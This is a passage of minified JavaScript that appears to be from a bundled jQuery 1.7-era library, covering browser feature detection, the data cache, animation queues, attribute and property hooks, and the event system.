type='checkbox'/>";ya=N.getElementsByTagName("*");ta=N.getElementsByTagName("a")[0];if(!ya||!ya.length||!ta)Z={};else{Ia=C.createElement("select");da=Ia.appendChild(C.createElement("option"));aa=N.getElementsByTagName("input")[0];ca={leadingWhitespace:3===N.firstChild.nodeType,tbody:!N.getElementsByTagName("tbody").length,htmlSerialize:!!N.getElementsByTagName("link").length,style:/top/.test(ta.getAttribute("style")),hrefNormalized:"/a"===ta.getAttribute("href"),opacity:/^0.55/.test(ta.style.opacity),cssFloat:!!ta.style.cssFloat,checkOn:"on"===aa.value,optSelected:da.selected,getSetAttribute:"t"!==N.className,enctype:!!C.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==C.createElement("nav").cloneNode(!0).outerHTML,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0};aa.checked=!0;ca.noCloneChecked=aa.cloneNode(!0).checked;Ia.disabled=!0;ca.optDisabled=!da.disabled;try{delete N.test}catch($c){ca.deleteExpando=!1}!N.addEventListener&&N.attachEvent&&N.fireEvent&&(N.attachEvent("onclick",function(){ca.noCloneEvent=!1}),N.cloneNode(!0).fireEvent("onclick"));aa=C.createElement("input");aa.value="t";aa.setAttribute("type","radio");ca.radioValue="t"===aa.value;aa.setAttribute("checked","checked");N.appendChild(aa);ma=C.createDocumentFragment();ma.appendChild(N.lastChild);ca.checkClone=ma.cloneNode(!0).cloneNode(!0).lastChild.checked;ca.appendChecked=aa.checked;ma.removeChild(aa);ma.appendChild(N);N.innerHTML="";b.getComputedStyle&&(la=C.createElement("div"),la.style.width="0",la.style.marginRight="0",N.style.width="2px",N.appendChild(la),ca.reliableMarginRight=0===(parseInt((b.getComputedStyle(la,null)||{marginRight:0}).marginRight,10)||0));if(N.attachEvent)for(L in{submit:1,change:1,focusin:1})za="on"+L,(ob=za in N)||(N.setAttribute(za,"return;"),ob="function"==typeof N[za]),ca[L+"Bubbles"]=ob;ma.removeChild(N);ma=Ia=da=la=N=aa=null;j(function(){var e,p,f,a,c,b=C.getElementsByTagName("body")[0];!b||(e=C.createElement("div"),e.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",b.insertBefore(e,b.firstChild),N=C.createElement("div"),e.appendChild(N),N.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",Ja=N.getElementsByTagName("td"),ob=0===Ja[0].offsetHeight,Ja[0].style.display="",Ja[1].style.display="none",ca.reliableHiddenOffsets=ob&&0===Ja[0].offsetHeight,N.innerHTML="",N.style.width=N.style.paddingLeft="1px",j.boxModel=ca.boxModel=2===N.offsetWidth,"undefined"!=typeof N.style.zoom&&(N.style.display="inline",N.style.zoom=1,ca.inlineBlockNeedsLayout=2===N.offsetWidth,N.style.display="",N.innerHTML="<div style='width:4px;'></div>",ca.shrinkWrapBlocks=2!==N.offsetWidth),N.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;visibility:hidden;border:0;",N.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;'><div></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;margin:0;border:5px solid #000;padding:0;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",p=N.firstChild,f=p.firstChild,a=p.nextSibling.firstChild.firstChild,c={doesNotAddBorder:5!==f.offsetTop,doesAddBorderForTableAndCells:5===a.offsetTop},f.style.position="fixed",f.style.top="20px",c.fixedPosition=20===f.offsetTop||15===f.offsetTop,f.style.position=f.style.top="",p.style.overflow="hidden",p.style.position="relative",c.subtractsBorderForOverflowNotVisible=-5===f.offsetTop,c.doesNotIncludeMarginInBodyOffset=1!==b.offsetTop,b.removeChild(e),N=null,j.extend(ca,c))});Z=ca}Ib.support=Z;var Yb=/^(?:\{.*\}|\[.*\])$/,kb=/([A-Z])/g;j.extend({cache:{},uuid:0,expando:"jQuery"+(j.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){e=e.nodeType?j.cache[e[j.expando]]:e[j.expando];return!!e&&!Q(e)},data:function(e,p,f,a){if(j.acceptData(e)){var c,b;c=j.expando;var d="string"==typeof p,h=e.nodeType,k=h?j.cache:e,l=h?e[c]:e[c]&&c,i="events"===p;if(l&&k[l]&&(i||a||k[l].data)||!(d&&f===g)){l||(h?e[c]=l=++j.uuid:l=c);k[l]||(k[l]={},h||(k[l].toJSON=j.noop));if("object"==typeof p||"function"==typeof p)a?k[l]=j.extend(k[l],p):k[l].data=j.extend(k[l].data,p);e=c=k[l];a||(c.data||(c.data={}),c=c.data);f!==g&&(c[j.camelCase(p)]=f);if(i&&!c[p])return e.events;d?(b=c[p],null==b&&(b=c[j.camelCase(p)])):b=c;return b}}},removeData:function(e,p,f){if(j.acceptData(e)){var a,c,b,d=j.expando,h=e.nodeType,g=h?j.cache:e,k=h?e[d]:d;if(g[k]){if(p&&(a=f?g[k]:g[k].data)){j.isArray(p)||(p in a?p=[p]:(p=j.camelCase(p),p in a?p=[p]:p=p.split(" ")));c=0;for(b=p.length;c<b;c++)delete a[p[c]];if(!(f?Q:j.isEmptyObject)(a))return}if(!f&&(delete g[k].data,!Q(g[k])))return;j.support.deleteExpando||!g.setInterval?delete g[k]:g[k]=null;h&&(j.support.deleteExpando?delete e[d]:e.removeAttribute?e.removeAttribute(d):e[d]=null)}}},_data:function(e,p,f){return j.data(e,p,f,!0)},acceptData:function(e){if(e.nodeName){var p=j.noData[e.nodeName.toLowerCase()];if(p)return!0!==p&&e.getAttribute("classid")===p}return!0}});j.fn.extend({data:function(e,p){var f,a,c,b=null;if("undefined"==typeof e){if(this.length&&(b=j.data(this[0]),1===this[0].nodeType&&!j._data(this[0],"parsedAttrs"))){a=this[0].attributes;for(var d=0,h=a.length;d<h;d++)c=a[d].name,0===c.indexOf("data-")&&(c=j.camelCase(c.substring(5)),A(this[0],c,b[c]));j._data(this[0],"parsedAttrs",!0)}return b}if("object"==typeof e)return this.each(function(){j.data(this,e)});f=e.split(".");f[1]=f[1]?"."+f[1]:"";return p===g?(b=this.triggerHandler("getData"+f[1]+"!",[f[0]]),b===g&&this.length&&(b=j.data(this[0],e),b=A(this[0],e,b)),b===g&&f[1]?this.data(f[0]):b):this.each(function(){var a=j(this),c=[f[0],p];a.triggerHandler("setData"+f[1]+"!",c);j.data(this,e,p);a.triggerHandler("changeData"+f[1]+"!",c)})},removeData:function(e){return this.each(function(){j.removeData(this,e)})}});j.extend({_mark:function(e,p){e&&(p=(p||"fx")+"mark",j._data(e,p,(j._data(e,p)||0)+1))},_unmark:function(e,p,f){!0!==e&&(f=p,p=e,e=!1);if(p){var f=f||"fx",a=f+"mark";(e=e?0:(j._data(p,a)||1)-1)?j._data(p,a,e):(j.removeData(p,a,!0),H(p,f,"mark"))}},queue:function(e,p,f){var a;if(e)return p=(p||"fx")+"queue",a=j._data(e,p),f&&(!a||j.isArray(f)?a=j._data(e,p,j.makeArray(f)):a.push(f)),a||[]},dequeue:function(e,p){var p=p||"fx",f=j.queue(e,p),a=f.shift(),c={};"inprogress"===a&&(a=f.shift());a&&("fx"===p&&f.unshift("inprogress"),j._data(e,p+".run",c),a.call(e,function(){j.dequeue(e,p)},c));f.length||(j.removeData(e,p+"queue "+p+".run",!0),H(e,p,"queue"))}});j.fn.extend({queue:function(e,p){"string"!=typeof e&&(p=e,e="fx");return p===g?j.queue(this[0],e):this.each(function(){var f=j.queue(this,e,p);"fx"===e&&"inprogress"!==f[0]&&j.dequeue(this,e)})},dequeue:function(e){return this.each(function(){j.dequeue(this,e)})},delay:function(e,p){e=j.fx?j.fx.speeds[e]||e:e;return this.queue(p||"fx",function(p,f){var a=setTimeout(p,e);f.stop=function(){clearTimeout(a)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e){function p(){--b||f.resolveWith(a,[a])}"string"!=typeof e&&(e=g);for(var e=e||"fx",f=j.Deferred(),a=this,c=a.length,b=1,d=e+"defer",h=e+"queue",e=e+"mark",k;c--;)if(k=j.data(a[c],d,g,!0)||(j.data(a[c],h,g,!0)||j.data(a[c],e,g,!0))&&j.data(a[c],d,j.Callbacks("once memory"),!0))b++,k.add(p);p();return f.promise()}});var Zb=/[\n\t\r]/g,pb=/\s+/,Gc=/\r/g,Hc=/^(?:button|input)$/i,$b=/^(?:button|input|object|select|textarea)$/i,ac=/^a(?:rea)?$/i,na=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,Jb=j.support.getSetAttribute,oa,qb,Kb;j.fn.extend({attr:function(e,p){return j.access(this,e,p,!0,j.attr)},removeAttr:function(e){return this.each(function(){j.removeAttr(this,e)})},prop:function(e,p){return j.access(this,e,p,!0,j.prop)},removeProp:function(e){e=j.propFix[e]||e;return this.each(function(){try{this[e]=g,delete this[e]}catch(p){}})},addClass:function(e){var p,f,a,c,b,d,h;if(j.isFunction(e))return this.each(function(p){j(this).addClass(e.call(this,p,this.className))});if(e&&"string"==typeof e){p=e.split(pb);f=0;for(a=this.length;f<a;f++)if(c=this[f],1===c.nodeType)if(!c.className&&1===p.length)c.className=e;else{b=" "+c.className+" ";d=0;for(h=p.length;d<h;d++)~b.indexOf(" "+p[d]+" ")||(b+=p[d]+" ");c.className=j.trim(b)}}return this},removeClass:function(e){var p,f,a,c,b,d,h;if(j.isFunction(e))return this.each(function(p){j(this).removeClass(e.call(this,p,this.className))});if(e&&"string"==typeof e||e===g){p=(e||"").split(pb);f=0;for(a=this.length;f<a;f++)if(c=this[f],1===c.nodeType&&c.className)if(e){b=(" "+c.className+" ").replace(Zb," ");d=0;for(h=p.length;d<h;d++)b=b.replace(" "+p[d]+" "," ");c.className=j.trim(b)}else c.className=""}return this},toggleClass:function(e,p){var f=typeof e,a="boolean"==typeof p;return j.isFunction(e)?this.each(function(f){j(this).toggleClass(e.call(this,f,this.className,p),p)}):this.each(function(){if("string"===f)for(var c,b=0,d=j(this),h=p,g=e.split(pb);c=g[b++];)h=a?h:!d.hasClass(c),d[h?"addClass":"removeClass"](c);else if("undefined"===f||"boolean"===f)this.className&&j._data(this,"__className__",this.className),this.className=this.className||!1===e?"":j._data(this,"__className__")||""})},hasClass:function(e){for(var e=" "+e+" ",p=0,f=this.length;p<f;p++)if(1===this[p].nodeType&&-1<(" "+this[p].className+" ").replace(Zb," ").indexOf(e))return!0;return!1},val:function(e){var p,f,a,c=this[0];if(arguments.length)return a=j.isFunction(e),this.each(function(f){var c=j(this),M;if(1===this.nodeType&&(a?M=e.call(this,f,c.val()):M=e,null==M?M="":"number"==typeof M?M+="":j.isArray(M)&&(M=j.map(M,function(e){return null==e?"":e+""})),p=j.valHooks[this.nodeName.toLowerCase()]||j.valHooks[this.type],!p||!("set"in p)||p.set(this,M,"value")===g))this.value=M});if(c){if((p=j.valHooks[c.nodeName.toLowerCase()]||j.valHooks[c.type])&&"get"in p&&(f=p.get(c,"value"))!==g)return f;f=c.value;return"string"==typeof f?f.replace(Gc,""):null==f?"":f}}});j.extend({valHooks:{option:{get:function(e){var p=e.attributes.value;return!p||p.specified?e.value:e.text}},select:{get:function(e){var p,f,a=e.selectedIndex,c=[],b=e.options,d="select-one"===e.type;if(0>a)return null;e=d?a:0;for(f=d?a+1:b.length;e<f;e++)if(p=b[e],p.selected&&(j.support.optDisabled?!p.disabled:null===p.getAttribute("disabled"))&&(!p.parentNode.disabled||!j.nodeName(p.parentNode,"optgroup"))){p=j(p).val();if(d)return p;c.push(p)}return d&&!c.length&&b.length?j(b[a]).val():c},set:function(e,p){var f=j.makeArray(p);j(e).find("option").each(function(){this.selected=0<=j.inArray(j(this).val(),f)});f.length||(e.selectedIndex=-1);return f}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,p,f,a){var c,b,d=e.nodeType;if(e&&3!==d&&8!==d&&2!==d){if(a&&p in j.attrFn)return j(e)[p](f);if("undefined"==typeof e.getAttribute)return j.prop(e,p,f);(a=1!==d||!j.isXMLDoc(e))&&(p=p.toLowerCase(),b=j.attrHooks[p]||(na.test(p)?qb:oa));if(f!==g){if(null===f){j.removeAttr(e,p);return}if(b&&"set"in b&&a&&(c=b.set(e,f,p))!==g)return c;e.setAttribute(p,""+f);return f}if(b&&"get"in b&&a&&null!==(c=b.get(e,p)))return c;c=e.getAttribute(p);return null===c?g:c}},removeAttr:function(e,p){var f,a,c,b,d=0;if(p&&1===e.nodeType){a=p.toLowerCase().split(pb);for(b=a.length;d<b;d++)(c=a[d])&&(f=j.propFix[c]||c,j.attr(e,c,""),e.removeAttribute(Jb?c:f),na.test(c)&&f in e&&(e[f]=!1))}},attrHooks:{type:{set:function(e,p){if(Hc.test(e.nodeName)&&e.parentNode)j.error("type property can't be changed");else if(!j.support.radioValue&&"radio"===p&&j.nodeName(e,"input")){var f=e.value;e.setAttribute("type",p);f&&(e.value=f);return p}}},value:{get:function(e,p){return oa&&j.nodeName(e,"button")?oa.get(e,p):p in e?e.value:null},set:function(e,p,f){if(oa&&j.nodeName(e,"button"))return oa.set(e,p,f);e.value=p}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,p,f){var a,c,b;b=e.nodeType;if(e&&3!==b&&8!==b&&2!==b)return(b=1!==b||!j.isXMLDoc(e))&&(p=j.propFix[p]||p,c=j.propHooks[p]),f!==g?c&&"set"in c&&(a=c.set(e,f,p))!==g?a:e[p]=f:c&&"get"in c&&null!==(a=c.get(e,p))?a:e[p]},propHooks:{tabIndex:{get:function(e){var p=e.getAttributeNode("tabindex");return p&&p.specified?parseInt(p.value,10):$b.test(e.nodeName)||ac.test(e.nodeName)&&e.href?0:g}}}});j.attrHooks.tabindex=j.propHooks.tabIndex;qb={get:function(e,p){var f,a=j.prop(e,p);return!0===a||"boolean"!=typeof a&&(f=e.getAttributeNode(p))&&!1!==f.nodeValue?p.toLowerCase():g},set:function(e,p,f){var a;!1===p?j.removeAttr(e,f):(a=j.propFix[f]||f,a in e&&(e[a]=!0),e.setAttribute(f,f.toLowerCase()));return f}};Jb||(Kb={name:!0,id:!0},oa=j.valHooks.button={get:function(e,p){var f;return(f=e.getAttributeNode(p))&&(Kb[p]?""!==f.nodeValue:f.specified)?f.nodeValue:g},set:function(e,p,f){var a=e.getAttributeNode(f);a||(a=C.createAttribute(f),e.setAttributeNode(a));return a.nodeValue=p+""}},j.attrHooks.tabindex.set=oa.set,j.each(["width","height"],function(e,p){j.attrHooks[p]=j.extend(j.attrHooks[p],{set:function(e,f){if(""===f)return e.setAttribute(p,"auto"),f}})}),j.attrHooks.contenteditable={get:oa.get,set:function(e,p,f){""===p&&(p="false");oa.set(e,p,f)}});j.support.hrefNormalized||j.each(["href","src","width","height"],function(e,p){j.attrHooks[p]=j.extend(j.attrHooks[p],{get:function(e){e=e.getAttribute(p,2);return null===e?g:e}})});j.support.style||(j.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||g},set:function(e,p){return e.style.cssText=""+p}});j.support.optSelected||(j.propHooks.selected=j.extend(j.propHooks.selected,{get:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex);return null}}));j.support.enctype||(j.propFix.enctype="encoding");j.support.checkOn||j.each(["radio","checkbox"],function(){j.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}});j.each(["radio","checkbox"],function(){j.valHooks[this]=j.extend(j.valHooks[this],{set:function(e,p){if(j.isArray(p))return e.checked=0<=j.inArray(j(e).val(),p)}})});var Lb=/^(?:textarea|input|select)$/i,bc=/^([^\.]*)?(?:\.(.+))?$/,Ic=/\bhover(\.\S+)?\b/,cc=/^key/,Jc=/^(?:mouse|contextmenu)|click/,dc=/^(?:focusinfocus|focusoutblur)$/,ec=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,fc=function(e){(e=ec.exec(e))&&(e[1]=(e[1]||"").toLowerCase(),e[3]=e[3]&&RegExp("(?:^|\\s)"+e[3]+"(?:\\s|$)"));return e},Mb=function(e){return j.event.special.hover?e:e.replace(Ic,"mouseenter$1 mouseleave$1")};j.event={add:function(e,p,f,a,c){var b,d,h,k,l,i,m,n,q;if(!(3===e.nodeType||8===e.nodeType||!p||!f||!(b=j._data(e)))){f.handler&&(m=f,f=m.handler);f.guid||(f.guid=j.guid++);(h=b.events)||(b.events=h={});(d=b.handle)||(b.handle=d=function(e){return"undefined"!=typeof j&&(!e||j.event.triggered!==e.type)?j.event.dispatch.apply(d.elem,arguments):g},d.elem=e);p=j.trim(Mb(p)).split(" ");for(b=0;b<p.length;b++){k=bc.exec(p[b])||[];l=k[1];i=(k[2]||"").split(".").sort();q=j.event.special[l]||{};l=(c?q.delegateType:q.bindType)||l;q=j.event.special[l]||{};k=j.extend({type:l,origType:k[1],data:a,handler:f,guid:f.guid,selector:c,quick:fc(c),namespace:i.join(".")},m);n=h[l];if(!n&&(n=h[l]=[],n.delegateCount=0,!q.setup||!1===q.setup.call(e,a,i,d)))e.addEventListener?e.addEventListener(l,d,!1):e.attachEvent&&e.attachEvent("on"+l,d);q.add&&(q.add.call(e,k),k.handler.guid||(k.handler.guid=f.guid));c?n.splice(n.delegateCount++,0,k):n.push(k);j.event.global[l]=!0}e=null}},global:{},remove:function(e,p,f,a,c){var b=j.hasData(e)&&j._data(e),d,h,g,k,l,i,m,n,q,s,J;if(b&&(m=b.events)){p=j.trim(Mb(p||"")).split(" ");for(d=0;d<p.length;d++)if(h=bc.exec(p[d])||[],g=k=h[1],h=h[2],g){n=j.event.special[g]||{};g=(a?n.delegateType:n.bindType)||g;s=m[g]||[];l=s.length;h=h?RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(i=0;i<s.length;i++)J=s[i],(c||k===J.origType)&&(!f||f.guid===J.guid)&&(!h||h.test(J.namespace))&&(!a||a===J.selector||"**"===a&&J.selector)&&(s.splice(i--,1),J.selector&&s.delegateCount--,n.remove&&n.remove.call(e,J));0===s.length&&l!==s.length&&((!n.teardown||!1===n.teardown.call(e,h))&&j.removeEvent(e,g,b.handle),delete m[g])}else for(g in m)j.event.remove(e,g+p[d],f,a,!0);j.isEmptyObject(m)&&(q=b.handle,q&&(q.elem=null),j.removeData(e,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(e,p,f,a){if(!f||3!==f.nodeType&&8!==f.nodeType){var c=e.type||e,d=[],h,k,l,i,m,n;if(!dc.test(c+j.event.triggered)&&(0<=c.indexOf("!")&&(c=c.slice(0,-1),h=!0),0<=c.indexOf(".")&&(d=c.split("."),c=d.shift(),d.sort()),f&&!j.event.customEvent[c]||j.event.global[c]))if(e="object"==typeof e?e[j.expando]?e:new j.Event(c,e):new j.Event(c),e.type=c,e.isTrigger=!0,e.exclusive=h,e.namespace=d.join("."),e.namespace_re=e.namespace?RegExp("(^|\\.)"+d.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,h=0>c.indexOf(":")?"on"+c:"",f){if(e.result=g,e.target||(e.target=f),p=null!=p?j.makeArray(p):[],p.unshift(e),i=j.event.special[c]||{},!(i.trigger&&!1===i.trigger.apply(f,p))){n=[[f,i.bindType||c]];if(!a&&!i.noBubble&&!j.isWindow(f)){k=i.delegateType||c;d=dc.test(k+c)?f:f.parentNode;for(l=null;d;d=d.parentNode)n.push([d,k]),l=d;l&&l===f.ownerDocument&&n.push([l.defaultView||l.parentWindow||b,k])}for(k=0;k<n.length&&!e.isPropagationStopped();k++)d=n[k][0],e.type=n[k][1],(m=(j._data(d,"events")||{})[e.type]&&j._data(d,"handle"))&&m.apply(d,p),(m=h&&d[h])&&j.acceptData(d)&&!1===m.apply(d,p)&&e.preventDefault();e.type=c;!a&&!e.isDefaultPrevented()&&(!i._default||!1===i._default.apply(f.ownerDocument,p))&&("click"!==c||!j.nodeName(f,"a"))&&j.acceptData(f)&&h&&f[c]&&("focus"!==c&&"blur"!==c||0!==e.target.offsetWidth)&&!j.isWindow(f)&&(l=f[h],l&&(f[h]=null),j.event.triggered=c,f[c](),j.event.triggered=g,l&&(f[h]=l));return e.result}}else for(k in f=j.cache,f)f[k].events&&f[k].events[c]&&j.event.trigger(e,p,f[k].handle.elem,!0)}},dispatch:function(e){var e=j.event.fix(e||b.event),f=(j._data(this,"events")||{})[e.type]||[],a=f.delegateCount,c=[].slice.call(arguments,0),d=!e.exclusive&&!e.namespace,h=[],k,l,i,m,n,q,s;c[0]=e;e.delegateTarget=this;if(a&&!e.target.disabled&&(!e.button||"click"!==e.type)){i=j(this);i.context=this.ownerDocument||this;for(l=e.target;l!=this;l=l.parentNode||this){n={};q=[];i[0]=l;for(k=0;k<a;k++){m=f[k];s=m.selector;if(n[s]===g){var J=n,r=s,w;if(m.quick){w=m.quick;var u=l.attributes||{};w=(!w[1]||l.nodeName.toLowerCase()===w[1])&&(!w[2]||(u.id||{}).value===w[2])&&(!w[3]||w[3].test((u["class"]||{}).value))}else w=i.is(s);J[r]=w}n[s]&&q.push(m)}q.length&&h.push({elem:l,matches:q})}}f.length>a&&h.push({elem:this,matches:f.slice(a)});for(k=0;k<h.length&&!e.isPropagationStopped();k++){a=h[k];e.currentTarget=a.elem;for(f=0;f<a.matches.length&&!e.isImmediatePropagationStopped();f++)if(m=a.matches[f],d||!e.namespace&&!m.namespace||e.namespace_re&&e.namespace_re.test(m.namespace))e.data=m.data,e.handleObj=m,m=((j.event.special[m.origType]||{}).handle||m.handler).apply(a.elem,c),m!==g&&(e.result=m,!1===m&&(e.preventDefault(),e.stopPropagation()))}return e.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(e,f){null==e.which&&(e.which=null!=f.charCode?f.charCode:f.keyCode);return e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,f){var a,c,b,d=f.button,h=f.fromElement;null==e.pageX&&null!=f.clientX&&(a=e.target.ownerDocument||C,c=a.documentElement,b=a.body,e.pageX=f.clientX+(c&&c.scrollLeft||b&&b.scrollLeft||0)-(c&&c.clientLeft||b&&b.clientLeft||0),e.pageY=f.clientY+(c&&c.scrollTop||b&&b.scrollTop||0)-(c&&c.clientTop||b&&b.clientTop||0));!e.relatedTarget&&h&&(e.relatedTarget=h===e.target?f.toElement:h);!e.which&&d!==g&&(e.which=d&1?1:d&2?3:d&4?2:0);return e}},fix:function(e){if(e[j.expando])return e;var f,a,c=e,b=j.event.fixHooks[e.type]||{},d=b.props?this.props.concat(b.props):this.props,e=j.Event(c);for(f=d.length;f;)a=d[--f],e[a]=c[a];e.target||(e.target=c.srcElement||C);3===e.target.nodeType&&(e.target=e.target.parentNode);e.metaKey===g&&(e.metaKey=e.ctrlKey);return b.filter?b.filter(e,c):e},special:{ready:{setup:j.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,f,a){j.isWindow(this)&&(this.onbeforeunload=a)},teardown:function(e,f){this.onbeforeunload===f&&(this.onbeforeunload=null)}}},simulate:function(e,f,a,c){e=j.extend(new j.Event,a,{type:e,isSimulated:!0,originalEvent:{}});c?j.event.trigger(e,null,f):j.event.dispatch.call(f,e);e.isDefaultPrevented()&&a.preventDefault()}};j.event.handle=j.event.dispatch;j.removeEvent=C.removeEventListener?function(e,f,a){e.removeEventListener&&e.removeEventListener(f,a,!1)}:function(e,f,a){e.detachEvent&&e.detachEvent("on"+f,a)};j.Event=function(e,f){if(!(this instanceof j.Event))return new j.Event(e,f);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?I:B):this.type=e;f&&j.extend(this,f);this.timeStamp=e&&e.timeStamp||j.now();this[j.expando]=!0};j.Event.prototype={preventDefault:function(){this.isDefaultPrevented=I;var e=this.originalEvent;!e||(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=I;var e=this.originalEvent;!e||(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=I;this.stopPropagation()},isDefaultPrevented:B,isPropagationStopped:B,isImmediatePropagationStopped:B};j.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,f){j.event.special[e]={delegateType:f,bindType:f,handle:function(e){var a=e.relatedTarget,c=e.handleObj,b;if(!a||a!==this&&!j.contains(this,a))e.type=c.origType,b=c.handler.apply(this,arguments),e.type=f;return b}}});j.support.submitBubbles||(j.event.special.submit={setup:function(){if(j.nodeName(this,"form"))return!1;j.event.add(this,"click._submit keypress._submit",function(e){e=e.target;(e=j.nodeName(e,"input")||j.nodeName(e,"button")?e.form:g)&&!e._submit_attached&&(j.event.add(e,"submit._submit",function(e){this.parentNode&&!e.isTrigger&&j.event.simulate("submit",this.parentNode,e,!0)}),e._submit_attached=!0)})},teardown:function(){if(j.nodeName(this,"form"))return!1;j.event.remove(this,"._submit")}});j.support.changeBubbles||(j.event.special.change={setup:function(){if(Lb.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)j.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),j.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1,j.event.simulate("change",this,e,!0))});return!1}j.event.add(this,"beforeactivate._change",function(e){e=e.target;Lb.test(e.nodeName)&&!e._change_attached&&(j.event.add(e,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&j.event.simulate("change",this.parentNode,e,!0)}),e._change_attached=!0)})},handle:function(e){var f=e.target;if(this!==f||e.isSimulated||e.isTrigger||"radio"!==f.type&&"checkbox"!==f.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){j.event.remove(this,"._change");return Lb.test(this.nodeName)}});j.support.focusinBubbles||j.each({focus:"focusin",blur:"focusout"},function(e,f){var a=0,c=function(e){j.event.simulate(f,e.target,j.event.fix(e),!0)};j.event.special[f]={setup:function(){0===a++&&C.addEventListener(e,c,!0)},teardown:function(){0===--a&&C.removeEventListener(e,c,!0)}}});j.fn.extend({on:function(e,f,a,c,b){var d,h;if("object"==typeof e){"string"!=typeof f&&(a=f,f=g);for(h in e)this.on(h,f,a,e[h],b);return this}null==a&&null==c?(c=f,a=f=g):null==c&&("string"==typeof f?(c=a,a=g):(c=a,a=f,f=g));if(!1===c)c=B;else if(!c)return this;1===b&&(d=c,c=function(e){j().off(e);return d.apply(this,arguments)},c.guid=d.guid||(d.guid=j.guid++));return this.each(function(){j.event.add(this,e,c,a,f)})},one:function(e,f,a,c){return this.on.call(this,e,f,a,c,1)},off:function(e,f,a){if(e&&e.preventDefault&&e.handleObj){var c=e.handleObj;j(e.delegateTarget).off(c.namespace?c.type+"."+c.namespace:c.type,c.selector,c.handler);return this}if("object"==typeof e){for(c in e)this.off(c,f,e[c]);return this}if(!1===f||"function"==typeof f)a=f,f=g;!1===a&&(a=B);return this.each(function(){j.event.remove(this,e,a,f)})},bind:function(e,f,a){return this.on(e,null,f,a)},unbind:function(e,f){return this.off(e,null,f)},live:function(e,f,a){j(this.context).on(e,this.selector,f,a);return this},die:function(e,f){j(this.context).off(e,this.selector||"**",f);return this},delegate:function(e,f,a,c){return this.on(f,e,a,c)},undelegate:function(e,f,a){return 1==arguments.length?this.off(e,"**"):this.off(f,e,a)},trigger:function(e,f){return this.each(function(){j.event.trigger(e,f,this)})},triggerHandler:function(e,f){if(this[0])return j.event.trigger(e,f,this[0],!0)},toggle:function(e){var f=arguments,a=e.guid||j.guid++,c=0,b=function(a){var b=(j._data(this,"lastToggle"+e.guid)||0)%c;j._data(this,"lastToggle"+e.guid,b+1);a.preventDefault();return f[b].apply(this,arguments)||!1};for(b.guid=a;c<f.length;)f[c++].guid=a;return this.click(b)},hover:function(e,f){return this.mouseenter(e).mouseleave(f||e)}});j.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,f){j.fn[f]=function(e,a){null==a&&(a=e,e=null);return 0<arguments.length?this.on(f,null,e,a):this.trigger(f)};j.attrFn&&(j.attrFn[f]=!0);cc.test(f)&&(j.event.fixHooks[f]=j.event.keyHooks);Jc.test(f)&&(j.event.fixHooks[f]=j.event.mouseHooks)});var rb=function(e,f,a,c,b,d){for(var b=0,h=c.length;b<h;b++){var g=c[b];if(g){for(var k=!1,g=g[e];g;){if(g[Ka]===a){k=c[g.sizset];break}if(1===g.nodeType)if(d||(g[Ka]=a,g.sizset=b),"string"!=typeof f){if(g===f){k=!0;break}}else if(0<E.filter(f,[g]).length){k=g;break}g=g[e]}c[b]=k}}},La=function(e,f,a,c,b,d){for(var b=0,h=c.length;b<h;b++){var g=c[b];if(g){for(var 